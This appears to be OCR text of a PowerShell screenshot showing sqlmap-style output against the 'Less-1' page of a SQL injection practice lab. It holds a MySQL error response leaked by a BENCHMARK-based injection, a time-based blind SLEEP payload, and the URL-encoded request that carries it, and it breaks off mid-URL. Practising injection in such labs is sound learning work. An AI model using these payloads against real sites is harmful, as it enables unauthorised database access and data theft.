 Windows PowerShell
<body bgcolor="#000000">
<div style=" margin-top:70px;color:#FFF; font-size:23px; text-align:center">Welcome\xa0\xa0\xa0<font color="#FF0000"> Dh
akkan </font><br>
<font size="3" color="#FFFF00">
<font color= "#FFFF00">You have an error in your SQL syntax; check the manual that corresponds to your MySQL server vers
ion for the right syntax to use near 'SELECT BENCHMARK(5000000,MD5(0x564f5773)) AND 'Pcin'='Pcin' LIMIT 0,1' at line 1</
font></font> </div></br></br></br><center>
<img src="../images/Less-1.jpg" /></center>
</body>
</html>
[14:05:52] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[14:05:52] [PAYLOAD] 1' AND (SELECT 2548 FROM (SELECT(SLEEP(5)))joct) AND 'EryO'='EryO
[14:05:52] [TRAFFIC OUT] HTTP request [#40]:
GET /Less-1/?id=1%27%20AND%20%28SELECT%202548%20FROM%20%28SELECT%28SLEEP%285%29%29%29joct%29%20AND%20%27EryO%27%3D%27Ery